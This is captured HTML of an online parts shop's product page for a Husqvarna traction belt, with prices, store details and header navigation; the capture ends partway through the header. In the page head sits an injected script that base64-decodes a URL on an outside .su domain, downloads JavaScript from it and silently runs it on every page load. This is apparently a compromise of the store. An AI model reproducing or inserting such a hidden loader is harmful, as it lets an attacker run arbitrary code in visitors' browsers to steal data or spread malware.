

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html
body_size: 43844
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Courroie de traction Husqvarna 532437799, 437799  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Courroie de traction Husqvarna 532437799, 437799 | Courroie de traction Husqvarna 532437799, 437799 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
      
  
  
  
    
  

  
    <meta  content="Courroie de traction Husqvarna 532437799, 437799" />
    <meta  content="Courroie de traction Husqvarna 532437799, 437799" />
    <meta  content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"CAD $0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"CAD $0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"CAD $0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Canadian Dollar","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/1767-courroie-de-traction-husqvarna-532437799.html","meta":{"title":"Courroie de traction Husqvarna 532437799, 437799","description":"Courroie de traction Husqvarna 532437799, 437799","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1767":true,"product-Courroie de traction Husqvarna 532437799":true,"product-id-category-105":true,"product-id-manufacturer-15":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/1767-courroie-de-traction-husqvarna-532437799.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/en\/address","addresses":"https:\/\/www.auxpetitsmoteurs.com\/en\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/en\/login","cart":"https:\/\/www.auxpetitsmoteurs.com\/en\/cart","category":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/en\/contact-us","discount":"https:\/\/www.auxpetitsmoteurs.com\/en\/discount","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/en\/guest-tracking","history":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-history","identity":"https:\/\/www.auxpetitsmoteurs.com\/en\/identity","index":"https:\/\/www.auxpetitsmoteurs.com\/en\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/en\/my-account","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-confirmation","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/en\/order-follow","order":"https:\/\/www.auxpetitsmoteurs.com\/en\/order","order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/credit-slip","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/en\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/en\/prices-drop","product":"https:\/\/www.auxpetitsmoteurs.com\/en\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/en\/search","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/en\/sitemap","stores":"https:\/\/www.auxpetitsmoteurs.com\/en\/stores","supplier":"https:\/\/www.auxpetitsmoteurs.com\/en\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/en\/login?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/1767-courroie-de-traction-husqvarna-532437799.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/husqvarna-pieces\/1767-courroie-de-traction-husqvarna-532437799.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/"},{"title":"Rooms","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/87_rooms"},{"title":"Courroie de traction Husqvarna 532437799","url":"https:\/\/www.auxpetitsmoteurs.com\/en\/husqvarna-pieces\/1767-courroie-de-traction-husqvarna-532437799.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768598190,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/en\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" />

	<meta property="og:title" content="Courroie de traction Husqvarna 532437799, 437799" />
	<meta property="og:description" content="Courroie de traction Husqvarna 532437799, 437799" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="en_us" />
				<meta property="og:locale:alternate" content="qc" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="1767"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/4703-large_default/courroie-de-traction-husqvarna-532437799.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Courroie de traction Husqvarna 532437799, 437799"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Husqvarna" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="20.64" />
			<meta property="product:price:currency" content="CAD" />
			
		  	<meta property="product:weight:value" content="2"/>
	  	<meta property="product:weight:units" content="kg"/>
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Courroie de traction Husqvarna 532437799, 437799">

	<meta name="twitter:description" content="Courroie de traction Husqvarna 532437799, 437799">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/4703-large_default/courroie-de-traction-husqvarna-532437799.jpg"/>
		<meta name="twitter:image:alt" content="Courroie de traction Husqvarna 532437799, 437799"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/en/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Courroie de traction Husqvarna 532437799, 437799",
    "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Quebec",
		"url": "https://www.auxpetitsmoteurs.com/en/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957 Boul. Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 AM","closes": "4:30 PM" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Closed","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Closed","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/en/",
                "name": "Shop by category",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/87_rooms",
                "name": "Rooms",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/en/105_husqvarna-pieces",
                "name": "Husqvarna parts",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Courroie de traction Husqvarna 532437799",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/4703-large_default\/courroie-de-traction-husqvarna-532437799.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html",
    "productID": "1767",
    "category": "husqvarna-pieces",
    "sku": "532437799",
    "mpn": "532437799",
    "brand": {
        "@type": "Brand",
        "name": "Husqvarna"
    },
    "description": "Courroie de traction Husqvarna 532437799, 437799\n( Mod\u00e8le HD800BBC )\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "20.64",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/4703-large_default/courroie-de-traction-husqvarna-532437799.jpg">
  
    <meta  content="20.64">
  <meta  content="CAD">
  <meta  content="20.64">
  <meta  content="CAD">
      <meta  content="2">
  <meta  content="kg">
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-en country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-1767 product-courroie-de-traction-husqvarna-532437799 product-id-category-105 product-id-manufacturer-15 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Holiday Season</span><br /><span>Online orders shipped as usual for in-stock parts.</span><br /><span>🔒 Workshop closed: Dec 22–26, 2025, and Jan 1–2, 2026.</span><br /><span>❄️ Parts sales open in case of a storm.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/en/content/1-delivery" >Shipping across Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0 col-lg-8 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/en/content/6-services#one" >
            Home pick-up for the greater Quebec region* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /en/content/1-delivery ">Shipping across Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              Expert Advise: <b class="ml-1">418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/en/contact-us"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contact us</a>
    <!-- <a class="pl-3"  href="/qc/" > <i class="far fa-globe hidden-md-up"></i>
        FR
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Language:</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
        <span class="expand-more"> EN</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/qc/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" selected="selected" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/husqvarna-pieces/1767-courroie-de-traction-husqvarna-532437799.html" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/en/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
